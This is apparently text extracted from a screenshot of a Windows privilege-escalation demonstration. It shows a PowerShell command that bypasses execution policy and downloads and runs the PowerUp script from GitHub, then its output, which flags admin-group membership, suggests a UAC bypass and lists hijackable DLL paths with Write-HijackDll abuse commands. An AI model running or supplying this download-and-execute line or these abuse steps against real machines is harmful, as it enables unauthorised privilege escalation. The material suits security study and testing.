 λ powershell.exe -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Power
shellEmpire/PowerTools/master/PowerUp/PowerUp.ps1');Invoke-AllChecks"
[*] Running Invoke-AllChecks
回收站
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Users\win7user\cmder\bin\
AbuseFunction  : Write-HijackDll -OutputFile 'C:\Users\win7user\cmder\bin\\wlbsctrl.dll' -Command '...'
HijackablePath : C:\Users\win7user\cmder\vendor\bin\
AbuseFunction  : Write-HijackDll -OutputFile 'C:\Users\win7user\cmder\vendor\bin\\wlbsctrl.dll' -Command '...'
HijackablePath : C:\Users\win7user\cmder\vendor\conemu-maximus5\ConEmu\Scripts\
AbuseFunction  : Write-HijackDll -OutputFile 'C:\Users\win7user\cmder\vendor\conemu-maximus5\ConEmu\Scripts\\wlbsctrl.d
Firefox
ll' -Command '...'
HijackablePath : C:\Users\win7user\cmder\vendor\conemu-maximus5\
AbuseFunction  : Write-HijackDll -OutputFile 'C:\Users\win7user\cmder\vendor\conemu-maximus5\\wlbsctrl.dll' -Command '.
..'
HijackablePath : C:\Users\win7user\cmder\vendor\conemu-maximus5\ConEmu\
AbuseFunction  : Write-HijackDll -OutputFile 'C:\Users\win7user\cmder\vendor\conemu-maximus5\ConEmu\\wlbsctrl.dll' -Com
mand '...'
@Geekby